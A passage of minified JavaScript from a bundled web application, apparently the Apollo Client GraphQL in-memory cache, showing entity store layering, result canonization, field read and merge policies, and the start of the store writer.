h=(0,n.__assign)((0,n.__assign)({},c),{returnPartialData:!0,id:d,query:l,optimistic:void 0===u||u});return new y.Observable(function(i){return r.watch((0,n.__assign)((0,n.__assign)({},h),{immediate:!0,callback:function(s){var u=p?(0,C.maskFragment)(s.result,o,r,a):s.result;if(!(t&&(0,S.equalByQuery)(l,{data:t.result},{data:u},e.variables))){var c={data:u,complete:!!s.complete};s.missing&&(c.missing=(0,E.mergeDeepArray)(s.missing.map(function(e){return e.missing}))),t=(0,n.__assign)((0,n.__assign)({},s),{result:u}),i.next(c)}}}))})},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,n.__assign)((0,n.__assign)({},e),{query:this.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))},e.prototype.writeQuery=function(e){var t=e.id,r=e.data,i=(0,n.__rest)(e,["id","data"]);return this.write(Object.assign(i,{dataId:t||"ROOT_QUERY",result:r}))},e.prototype.writeFragment=function(e){var t=e.id,r=e.data,i=e.fragment,o=e.fragmentName,a=(0,n.__rest)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(a,{query:this.getFragmentDoc(i,o),dataId:t,result:r}))},e.prototype.updateQuery=function(e,t){return this.batch({update:function(r){var i=r.readQuery(e),o=t(i);return null==o?i:(r.writeQuery((0,n.__assign)((0,n.__assign)({},e),{data:o})),o)}})},e.prototype.updateFragment=function(e,t){return this.batch({update:function(r){var i=r.readFragment(e),o=t(i);return null==o?i:(r.writeFragment((0,n.__assign)((0,n.__assign)({},e),{data:o})),o)}})},e}();!1!==globalThis.__DEV__&&(w.prototype.getMemoryInternals=p.getApolloCacheMemoryInternals);var A=function(e){function t(r,n,i,o){var a,s=e.call(this,r)||this;if(s.message=r,s.path=n,s.query=i,s.variables=o,Array.isArray(s.path)){s.missing=s.message;for(var u=s.path.length-1;u>=0;--u)(a={})[s.path[u]]=s.missing,s.missing=a}else s.missing=s.path;return s.__proto__=t.prototype,s}return(0,n.__extends)(t,e),t}(Error),P=e.i(642418),I=e.i(253949),O=e.i(875428),T=e.i(449987),R=e.i(287084),x=e.i(285809),D=e.i(786713),N=e.i(376846),M=e.i(419983),L=e.i(975625),F=e.i(436433),j=e.i(502693),q=e.i(540059),U=e.i(645938),B=Object.prototype.hasOwnProperty;function z(e){return null==e}function G(e,t){var r=e.__typename,n=e.id,i=e._id;if("string"==typeof r&&(t&&(t.keyObject=z(n)?z(i)?void 0:{_id:i}:{id:n}),z(n)&&!z(i)&&(n=i),!z(n)))return"".concat(r,":").concat("number"==typeof n||"string"==typeof n?n:JSON.stringify(n))}var V={dataIdFromObject:G,addTypename:!0,resultCaching:!0,canonizeResults:!1};function Q(e){var t=e.canonizeResults;return void 0===t?V.canonizeResults:t}var $=/^[_a-z][_0-9a-z]*/i;function W(e){var t=e.match($);return t?t[0]:e}function H(e){return(0,M.isNonNullObject)(e)&&!(0,I.isReference)(e)&&!(0,U.isArray)(e)}function K(e,t){var r=(0,b.createFragmentMap)((0,_.getFragmentDefinitions)(e));return{fragmentMap:r,lookupFragment:function(e){var n=r[e];return!n&&t&&(n=t.lookup(e)),n||null}}}var J=Object.create(null),Y=function(){return J},Z=Object.create(null),X=function(){function e(e,t){var r=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return(0,N.maybeDeepFreeze)((0,I.isReference)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,I.isReference)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,I.makeReference)(e);if((0,I.isReference)(e))return e;var n=r.policies.identify(e)[0];if(n){var i=(0,I.makeReference)(n);return t&&r.merge(n,e),i}}}return e.prototype.toObject=function(){return(0,n.__assign)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),B.call(this.data,e)){var r=this.data[e];if(r&&B.call(r,t))return r[t]}return"__typename"===t&&B.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof er?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return(t&&this.group.depend(e,"__exists"),B.call(this.data,e))?this.data[e]:this instanceof er?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var r,n=this;(0,I.isReference)(e)&&(e=e.__ref),(0,I.isReference)(t)&&(t=t.__ref);var o="string"==typeof e?this.lookup(r=e):e,a="string"==typeof t?this.lookup(r=t):t;if(a){(0,i.invariant)("string"==typeof r,2);var s=new E.DeepMerger(ei).merge(o,a);if(this.data[r]=s,s!==o&&(delete this.refs[r],this.group.caching)){var u=Object.create(null);o||(u.__exists=1),Object.keys(a).forEach(function(e){if(!o||o[e]!==s[e]){u[e]=1;var t=W(e);t===e||n.policies.hasKeyArgs(s.__typename,t)||(u[t]=1),void 0!==s[e]||n instanceof er||delete s[e]}}),u.__typename&&!(o&&o.__typename)&&this.policies.rootTypenamesById[r]===s.__typename&&delete u.__typename,Object.keys(u).forEach(function(e){return n.group.dirty(r,e)})}}},e.prototype.modify=function(e,t){var r=this,o=this.lookup(e);if(o){var a=Object.create(null),s=!1,u=!0,c={DELETE:J,INVALIDATE:Z,isReference:I.isReference,toReference:this.toReference,canRead:this.canRead,readField:function(t,n){return r.policies.readField("string"==typeof t?{fieldName:t,from:n||(0,I.makeReference)(e)}:t,{store:r})}};if(Object.keys(o).forEach(function(l){var d=W(l),p=o[l];if(void 0!==p){var f="function"==typeof t?t:t[l]||t[d];if(f){var h=f===Y?J:f((0,N.maybeDeepFreeze)(p),(0,n.__assign)((0,n.__assign)({},c),{fieldName:d,storeFieldName:l,storage:r.getStorage(e,l)}));if(h===Z)r.group.dirty(e,l);else if(h===J&&(h=void 0),h!==p&&(a[l]=h,s=!0,p=h,!1!==globalThis.__DEV__)){var m=function(e){if(void 0===r.lookup(e.__ref))return!1!==globalThis.__DEV__&&i.invariant.warn(3,e),!0};if((0,I.isReference)(h))m(h);else if(Array.isArray(h))for(var g=!1,y=void 0,v=0,_=h;v<_.length;v++){var b=_[v];if((0,I.isReference)(b)){if(g=!0,m(b))break}else"object"==typeof b&&b&&r.policies.identify(b)[0]&&(y=b);if(g&&void 0!==y){!1!==globalThis.__DEV__&&i.invariant.warn(4,y);break}}}}void 0!==p&&(u=!1)}}),s)return this.merge(e,a),u&&(this instanceof er?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,r){var n,i=this.lookup(e);if(i){var o=this.getFieldValue(i,"__typename"),a=t&&r?this.policies.getStoreFieldName({typename:o,fieldName:t,args:r}):t;return this.modify(e,a?((n={})[a]=Y,n):Y)}return!1},e.prototype.evict=function(e,t){var r=!1;return e.id&&(B.call(this.data,e.id)&&(r=this.delete(e.id,e.fieldName,e.args)),this instanceof er&&this!==t&&(r=this.parent.evict(e,t)||r),(e.fieldName||r)&&this.group.dirty(e.id,e.fieldName||"__exists")),r},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),r=[];return this.getRootIdSet().forEach(function(t){B.call(e.policies.rootTypenamesById,t)||r.push(t)}),r.length&&(t.__META={extraRootIds:r.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach(function(r){e&&B.call(e,r)||t.delete(r)}),e){var r=e.__META,i=(0,n.__rest)(e,["__META"]);Object.keys(i).forEach(function(e){t.merge(e,i[e])}),r&&r.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof er?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),r=this.toObject();t.forEach(function(n){B.call(r,n)&&(Object.keys(e.findChildRefIds(n)).forEach(t.add,t),delete r[n])});var n=Object.keys(r);if(n.length){for(var i=this;i instanceof er;)i=i.parent;n.forEach(function(e){return i.delete(e)})}return n},e.prototype.findChildRefIds=function(e){if(!B.call(this.refs,e)){var t=this.refs[e]=Object.create(null),r=this.data[e];if(!r)return t;var n=new Set([r]);n.forEach(function(e){(0,I.isReference)(e)&&(t[e.__ref]=!0),(0,M.isNonNullObject)(e)&&Object.keys(e).forEach(function(t){var r=e[t];(0,M.isNonNullObject)(r)&&n.add(r)})})}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),ee=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,j.dep)():null,this.keyMaker=new q.Trie(L.canUseWeakMap)},e.prototype.depend=function(e,t){if(this.d){this.d(t+"#"+e);var r=W(t);r!==t&&this.d(r+"#"+e),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")},e}();function et(e,t){eo(e)&&e.group.depend(t,"__exists")}r=function(e){function t(t){var r=t.policies,n=t.resultCaching,i=t.seed,o=e.call(this,r,new ee(void 0===n||n))||this;return o.stump=new en(o),o.storageTrie=new q.Trie(L.canUseWeakMap),i&&o.replace(i),o}return(0,n.__extends)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(t=X||(X={})),t.Root=r;var er=function(e){function t(t,r,n,i){var o=e.call(this,r.policies,i)||this;return o.id=t,o.parent=r,o.replay=n,o.group=i,n(o),o}return(0,n.__extends)(t,e),t.prototype.addLayer=function(e,r){return new t(e,this,r,this.group)},t.prototype.removeLayer=function(e){var t=this,r=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){var n=t.data[e],i=r.lookup(e);i?n?n!==i&&Object.keys(n).forEach(function(r){(0,g.equal)(n[r],i[r])||t.group.dirty(e,r)}):(t.group.dirty(e,"__exists"),Object.keys(i).forEach(function(r){t.group.dirty(e,r)})):t.delete(e)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,n.__assign)((0,n.__assign)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var r=this.parent.findChildRefIds(t);return B.call(this.data,t)?(0,n.__assign)((0,n.__assign)({},r),e.prototype.findChildRefIds.call(this,t)):r},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(X),en=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,function(){},new ee(t.group.caching,t.group))||this}return(0,n.__extends)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(e,t){return this.parent.merge(e,t)},t}(er);function ei(e,t,r){var n=e[r],i=t[r];return(0,g.equal)(n,i)?n:i}function eo(e){return!!(e instanceof X&&e.group.caching)}var ea=function(){function e(){this.known=new(L.canUseWeakSet?WeakSet:Set),this.pool=new q.Trie(L.canUseWeakMap),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,M.isNonNullObject)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,M.isNonNullObject)(e)){var t=(0,M.isNonNullObject)(e)?(0,U.isArray)(e)?e.slice(0):(0,n.__assign)({__proto__:Object.getPrototypeOf(e)},e):e;return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,M.isNonNullObject)(e)){var r=this.passes.get(e);if(r)return r;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))break;var n=e.map(this.admit,this),i=this.pool.lookupArray(n);return i.array||(this.known.add(i.array=n),!1!==globalThis.__DEV__&&Object.freeze(n)),i.array;case null:case Object.prototype:if(this.known.has(e))break;var o=Object.getPrototypeOf(e),a=[o],s=this.sortedKeys(e);a.push(s.json);var u=a.length;s.sorted.forEach(function(r){a.push(t.admit(e[r]))});var i=this.pool.lookupArray(a);if(!i.object){var c=i.object=Object.create(o);this.known.add(c),s.sorted.forEach(function(e,t){c[e]=a[u+t]}),!1!==globalThis.__DEV__&&Object.freeze(c)}return i.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),r=this.pool.lookupArray(t);if(!r.keys){t.sort();var n=JSON.stringify(t);(r.keys=this.keysByJSON.get(n))||this.keysByJSON.set(n,r.keys={sorted:t,json:n})}return r.keys},e}();function es(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var eu=function(){function e(e){var t=this;this.knownResults=new(L.canUseWeakMap?WeakMap:Map),this.config=(0,F.compact)(e,{addTypename:!1!==e.addTypename,canonizeResults:Q(e)}),this.canon=e.canon||new ea,this.executeSelectionSet=(0,m.wrap)(function(e){var r,i=e.context.canonizeResults,o=es(e);o[3]=!i;var a=(r=t.executeSelectionSet).peek.apply(r,o);return a?i?(0,n.__assign)((0,n.__assign)({},a),{result:t.canon.admit(a.result)}):a:(et(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:es,makeCacheKey:function(e,t,r,n){if(eo(r.store))return r.store.makeCacheKey(e,(0,I.isReference)(t)?t.__ref:t,r.varString,n)}}),this.executeSubSelectedArray=(0,m.wrap)(function(e){return et(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,r=e.array,n=e.context;if(eo(n.store))return n.store.makeCacheKey(t,r,n.varString)}})}return e.prototype.resetCanon=function(){this.canon=new ea},e.prototype.diffQueryAgainstStore=function(e){var t,r=e.store,i=e.query,o=e.rootId,a=e.variables,s=e.returnPartialData,u=e.canonizeResults,c=void 0===u?this.config.canonizeResults:u,l=this.config.cache.policies;a=(0,n.__assign)((0,n.__assign)({},(0,_.getDefaultValues)((0,_.getQueryDefinition)(i))),a);var d=(0,I.makeReference)(void 0===o?"ROOT_QUERY":o),p=this.executeSelectionSet({selectionSet:(0,_.getMainDefinition)(i).selectionSet,objectOrReference:d,enclosingRef:d,context:(0,n.__assign)({store:r,query:i,policies:l,variables:a,varString:(0,T.canonicalStringify)(a),canonizeResults:c},K(i,this.config.fragments))});if(p.missing&&(t=[new A(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(e){return e}}(p.missing),p.missing,i,a)],!(void 0===s||s)))throw t[0];return{result:p.result,complete:!t,missing:t}},e.prototype.isFresh=function(e,t,r,n){if(eo(n.store)&&this.knownResults.get(e)===r){var i=this.executeSelectionSet.peek(r,t,n,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t,r=this,n=e.selectionSet,o=e.objectOrReference,a=e.enclosingRef,s=e.context;if((0,I.isReference)(o)&&!s.policies.rootTypenamesById[o.__ref]&&!s.store.has(o.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(o.__ref," object")};var u=s.variables,c=s.policies,l=s.store.getFieldValue(o,"__typename"),d=[],p=new E.DeepMerger;function f(e,r){var n;return e.missing&&(t=p.merge(t,((n={})[r]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof l&&!c.rootIdsByTypename[l]&&d.push({__typename:l});var h=new Set(n.selections);h.forEach(function(e){var n,m;if((0,D.shouldInclude)(e,u))if((0,I.isField)(e)){var g=c.readField({fieldName:e.name.value,field:e,variables:s.variables,from:o},s),y=(0,I.resultKeyNameFromField)(e);void 0===g?P.addTypenameToDocument.added(e)||(t=p.merge(t,((n={})[y]="Can't find field '".concat(e.name.value,"' on ").concat((0,I.isReference)(o)?o.__ref+" object":"object "+JSON.stringify(o,null,2)),n))):(0,U.isArray)(g)?g.length>0&&(g=f(r.executeSubSelectedArray({field:e,array:g,enclosingRef:a,context:s}),y)):e.selectionSet?null!=g&&(g=f(r.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:g,enclosingRef:(0,I.isReference)(g)?g:a,context:s}),y)):s.canonizeResults&&(g=r.canon.pass(g)),void 0!==g&&d.push(((m={})[y]=g,m))}else{var v=(0,b.getFragmentFromSelection)(e,s.lookupFragment);if(!v&&e.kind===x.Kind.FRAGMENT_SPREAD)throw(0,i.newInvariantError)(10,e.name.value);v&&c.fragmentMatches(v,l)&&v.selectionSet.selections.forEach(h.add,h)}});var m={result:(0,E.mergeDeepArray)(d),missing:t},g=s.canonizeResults?this.canon.admit(m):(0,N.maybeDeepFreeze)(m);return g.result&&this.knownResults.set(g.result,n),g},e.prototype.execSubSelectedArrayImpl=function(e){var t,r=this,n=e.field,o=e.array,a=e.enclosingRef,s=e.context,u=new E.DeepMerger;function c(e,r){var n;return e.missing&&(t=u.merge(t,((n={})[r]=e.missing,n))),e.result}return n.selectionSet&&(o=o.filter(s.store.canRead)),o=o.map(function(e,t){return null===e?null:(0,U.isArray)(e)?c(r.executeSubSelectedArray({field:n,array:e,enclosingRef:a,context:s}),t):n.selectionSet?c(r.executeSelectionSet({selectionSet:n.selectionSet,objectOrReference:e,enclosingRef:(0,I.isReference)(e)?e:a,context:s}),t):(!1!==globalThis.__DEV__&&function(e,t,r){if(!t.selectionSet){var n=new Set([r]);n.forEach(function(r){(0,M.isNonNullObject)(r)&&((0,i.invariant)(!(0,I.isReference)(r),11,(0,I.isReference)(r)?e.get(r.__ref,"__typename"):r&&r.__typename,t.name.value),Object.values(r).forEach(n.add,n))})}}(s.store,n,e),e)}),{result:s.canonizeResults?this.canon.admit(o):o,missing:t}},e}(),ec=e.i(795077),el=e.i(290690),ed=e.i(807928),ep=Object.create(null);function ef(e){var t=JSON.stringify(e);return ep[t]||(ep[t]=Object.create(null))}function eh(e){var t=ef(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,r){var n=function(e,t){return r.readField(t,e)},o=r.keyObject=eg(e,function(e){var o=ev(r.storeObject,e,n);return void 0===o&&t!==r.storeObject&&B.call(t,e[0])&&(o=ev(t,e,ey)),(0,i.invariant)(void 0!==o,5,e.join("."),t),o});return"".concat(r.typename,":").concat(JSON.stringify(o))})}function em(e){var t=ef(e);return t.keyArgsFn||(t.keyArgsFn=function(t,r){var n=r.field,i=r.variables,o=r.fieldName,a=JSON.stringify(eg(e,function(e){var r=e[0],o=r.charAt(0);if("@"===o){if(n&&(0,U.isNonEmptyArray)(n.directives)){var a=r.slice(1),s=n.directives.find(function(e){return e.name.value===a}),u=s&&(0,I.argumentsObjectFromField)(s,i);return u&&ev(u,e.slice(1))}return}if("$"===o){var c=r.slice(1);if(i&&B.call(i,c)){var l=e.slice(0);return l[0]=c,ev(i,l)}return}if(t)return ev(t,e)}));return(t||"{}"!==a)&&(o+=":"+a),o})}function eg(e,t){var r=new E.DeepMerger;return(function e(t){var r=ef(t);if(!r.paths){var n=r.paths=[],i=[];t.forEach(function(r,o){(0,U.isArray)(r)?(e(r).forEach(function(e){return n.push(i.concat(e))}),i.length=0):(i.push(r),(0,U.isArray)(t[o+1])||(n.push(i.slice(0)),i.length=0))})}return r.paths})(e).reduce(function(e,n){var i,o=t(n);if(void 0!==o){for(var a=n.length-1;a>=0;--a)(i={})[n[a]]=o,o=i;e=r.merge(e,o)}return e},Object.create(null))}function ey(e,t){return e[t]}function ev(e,t,r){return r=r||ey,function e(t){return(0,M.isNonNullObject)(t)?(0,U.isArray)(t)?t.map(e):eg(Object.keys(t).sort(),function(e){return ev(t,e)}):t}(t.reduce(function e(t,n){return(0,U.isArray)(t)?t.map(function(t){return e(t,n)}):t&&r(t,n)},e))}var e_=e.i(390056);function eb(e){return void 0!==e.args?e.args:e.field?(0,I.argumentsObjectFromField)(e.field,e.variables):null}var eE=function(){},ek=function(e,t){return t.fieldName},eS=function(e,t,r){return(0,r.mergeObjects)(e,t)},eC=function(e,t){return t},ew=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,n.__assign)({dataIdFromObject:G},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var r,i,o=this,a=t&&(t.typename||(null==(r=t.storeObject)?void 0:r.__typename))||e.__typename;if(a===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];var s=t&&t.storeObject||e,u=(0,n.__assign)((0,n.__assign)({},t),{typename:a,storeObject:s,readField:t&&t.readField||function(){var e=eP(arguments,s);return o.readField(e,{store:o.cache.data,variables:e.variables})}}),c=a&&this.getTypePolicy(a),l=c&&c.keyFn||this.config.dataIdFromObject;return e_.disableWarningsSlot.withValue(!0,function(){for(;l;){var t=l((0,n.__assign)((0,n.__assign)({},e),s),u);if((0,U.isArray)(t))l=eh(t);else{i=t;break}}}),i=i?String(i):void 0,u.keyObject?[i,u.keyObject]:[i]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach(function(r){var i=e[r],o=i.queryType,a=i.mutationType,s=i.subscriptionType,u=(0,n.__rest)(i,["queryType","mutationType","subscriptionType"]);o&&t.setRootTypename("Query",r),a&&t.setRootTypename("Mutation",r),s&&t.setRootTypename("Subscription",r),B.call(t.toBeAdded,r)?t.toBeAdded[r].push(u):t.toBeAdded[r]=[u]})},e.prototype.updateTypePolicy=function(e,t){var r=this,n=this.getTypePolicy(e),i=t.keyFields,o=t.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?eS:!1===t?eC:e.merge}a(n,t.merge),n.keyFn=!1===i?eE:(0,U.isArray)(i)?eh(i):"function"==typeof i?i:n.keyFn,o&&Object.keys(o).forEach(function(t){var n=r.getFieldPolicy(e,t,!0),i=o[t];if("function"==typeof i)n.read=i;else{var s=i.keyArgs,u=i.read,c=i.merge;n.keyFn=!1===s?ek:(0,U.isArray)(s)?em(s):"function"==typeof s?s:n.keyFn,"function"==typeof u&&(n.read=u),a(n,c)}n.read&&n.merge&&(n.keyFn=n.keyFn||ek)})},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var r="ROOT_"+e.toUpperCase(),n=this.rootTypenamesById[r];t!==n&&((0,i.invariant)(!n||n===e,6,e),n&&delete this.rootIdsByTypename[n],this.rootIdsByTypename[t]=r,this.rootTypenamesById[r]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(r){t.getSupertypeSet(r,!0),e[r].forEach(function(e){t.getSupertypeSet(e,!0).add(r);var n=e.match($);n&&n[0]===e||t.fuzzySubtypes.set(e,new RegExp(e))})})},e.prototype.getTypePolicy=function(e){var t=this;if(!B.call(this.typePolicies,e)){var r=this.typePolicies[e]=Object.create(null);r.fields=Object.create(null);var i=this.supertypeMap.get(e);!i&&this.fuzzySubtypes.size&&(i=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(r,n){if(r.test(e)){var o=t.supertypeMap.get(n);o&&o.forEach(function(e){return i.add(e)})}})),i&&i.size&&i.forEach(function(e){var i=t.getTypePolicy(e),o=i.fields;Object.assign(r,(0,n.__rest)(i,["fields"])),Object.assign(r.fields,o)})}var o=this.toBeAdded[e];return o&&o.length&&o.splice(0).forEach(function(r){t.updateTypePolicy(e,r)}),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t,r){if(e){var n=this.getTypePolicy(e).fields;return n[t]||r&&(n[t]=Object.create(null))}},e.prototype.getSupertypeSet=function(e,t){var r=this.supertypeMap.get(e);return!r&&t&&this.supertypeMap.set(e,r=new Set),r},e.prototype.fragmentMatches=function(e,t,r,n){var o=this;if(!e.typeCondition)return!0;if(!t)return!1;var a=e.typeCondition.name.value;if(t===a)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(a))for(var s=this.getSupertypeSet(t,!0),u=[s],c=function(e){var t=o.getSupertypeSet(e,!1);t&&t.size&&0>u.indexOf(t)&&u.push(t)},l=!!(r&&this.fuzzySubtypes.size),d=!1,p=0;p<u.length;++p){var f=u[p];if(f.has(a))return s.has(a)||(d&&!1!==globalThis.__DEV__&&i.invariant.warn(7,t,a),s.add(a)),!0;f.forEach(c),l&&p===u.length-1&&function e(t,r,n){return!!(0,M.isNonNullObject)(r)&&((0,U.isArray)(r)?r.every(function(r){return e(t,r,n)}):t.selections.every(function(t){if((0,I.isField)(t)&&(0,D.shouldInclude)(t,n)){var i=(0,I.resultKeyNameFromField)(t);return B.call(r,i)&&(!t.selectionSet||e(t.selectionSet,r[i],n))}return!0}))}(e.selectionSet,r,n)&&(l=!1,d=!0,this.fuzzySubtypes.forEach(function(e,r){var n=t.match(e);n&&n[0]===t&&c(r)}))}return!1},e.prototype.hasKeyArgs=function(e,t){var r=this.getFieldPolicy(e,t,!1);return!!(r&&r.keyFn)},e.prototype.getStoreFieldName=function(e){var t,r=e.typename,n=e.fieldName,i=this.getFieldPolicy(r,n,!1),o=i&&i.keyFn;if(o&&r)for(var a={typename:r,fieldName:n,field:e.field||null,variables:e.variables},s=eb(e);o;){var u=o(s,a);if((0,U.isArray)(u))o=em(u);else{t=u||n;break}}return(void 0===t&&(t=e.field?(0,I.storeKeyNameFromField)(e.field,e.variables):(0,I.getStoreKeyName)(n,eb(e))),!1===t)?n:n===W(t)?t:n+":"+t},e.prototype.readField=function(e,t){var r=e.from;if(r&&(e.field||e.fieldName)){if(void 0===e.typename){var n=t.store.getFieldValue(r,"__typename");n&&(e.typename=n)}var i=this.getStoreFieldName(e),o=W(i),a=t.store.getFieldValue(r,i),s=this.getFieldPolicy(e.typename,o,!1),u=s&&s.read;if(u){var c=eA(this,r,e,t,t.store.getStorage((0,I.isReference)(r)?r.__ref:r,i));return ed.cacheSlot.withValue(this.cache,u,[a,c])}return a}},e.prototype.getReadFunction=function(e,t){var r=this.getFieldPolicy(e,t,!1);return r&&r.read},e.prototype.getMergeFunction=function(e,t,r){var n=this.getFieldPolicy(e,t,!1),i=n&&n.merge;return!i&&r&&(i=(n=this.getTypePolicy(r))&&n.merge),i},e.prototype.runMergeFunction=function(e,t,r,n,i){var o=r.field,a=r.typename,s=r.merge;return s===eS?eI(n.store)(e,t):s===eC?t:(n.overwrite&&(e=void 0),s(e,t,eA(this,void 0,{typename:a,fieldName:o.name.value,field:o,variables:n.variables},n,i||Object.create(null))))},e}();function eA(e,t,r,n,i){var o=e.getStoreFieldName(r),a=W(o),s=r.variables||n.variables,u=n.store,c=u.toReference,l=u.canRead;return{args:eb(r),field:r.field||null,fieldName:a,storeFieldName:o,variables:s,isReference:I.isReference,toReference:c,storage:i,cache:e.cache,canRead:l,readField:function(){return e.readField(eP(arguments,t,s),n)},mergeObjects:eI(n.store)}}function eP(e,t,r){var o,a=e[0],s=e[1],u=e.length;return"string"==typeof a?o={fieldName:a,from:u>1?s:t}:(o=(0,n.__assign)({},a),B.call(o,"from")||(o.from=t)),!1!==globalThis.__DEV__&&void 0===o.from&&!1!==globalThis.__DEV__&&i.invariant.warn(8,(0,el.stringifyForDisplay)(Array.from(e))),void 0===o.variables&&(o.variables=r),o}function eI(e){return function(t,r){if((0,U.isArray)(t)||(0,U.isArray)(r))throw(0,i.newInvariantError)(9);if((0,M.isNonNullObject)(t)&&(0,M.isNonNullObject)(r)){var o=e.getFieldValue(t,"__typename"),a=e.getFieldValue(r,"__typename");if(o&&a&&o!==a)return r;if((0,I.isReference)(t)&&H(r))return e.merge(t.__ref,r),t;if(H(t)&&(0,I.isReference)(r))return e.merge(t,r.__ref),r;if(H(t)&&H(r))return(0,n.__assign)((0,n.__assign)({},t),r)}return r}}function eO(e,t,r){var i="".concat(t).concat(r),o=e.flavors.get(i);return o||e.flavors.set(i,o=e.clientOnly===t&&e.deferred===r?e:(0,n.__assign)((0,n.__assign)({},e),{clientOnly:t,deferred:r})),o}var eT=function(){function e(e,t,r){this.cache=e,this.reader=t,this.fragments=r}return e.prototype.writeToStore=function(e,t){var r=this,o=t.query,a=t.result,s=t.dataId,u=t.variables,c=t.overwrite,l=(0,_.getOperationDefinition)(o),d=new E.DeepMerger;u=(0,n.__assign)((0,n.__assign)({},(0,_.getDefaultValues)(l)),u);var p=(0,n.__assign)((0,n.__assign)({store:e,written:Object.create(null),merge:function(e,t){return d.merge(e,t)},variables:u,varString:(0,T.canonicalStringify)(u)},K(o,this.fragments)),{overwrite:!!c,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),f=this.processSelectionSet({result:a||Object.create(null),dataId:s,selectionSet:l.selectionSet,mergeTree:{map:new Map},context:p});if(!(0,I.isReference)(f))throw(0,i.newInvariantError)(12,a);return p.incomingById.forEach(function(t,o){var a=t.storeObject,s=t.mergeTree,u=t.fieldNodeSet,c=(0,I.makeReference)(o);if(s&&s.map.size){var l=r.applyMerges(s,c,a,p);if((0,I.isReference)(l))return;a=l}if(!1!==globalThis.__DEV__&&!p.overwrite){var d=Object.create(null);u.forEach(function(e){e.selectionSet&&(d[e.name.value]=!0)});var f=function(e){var 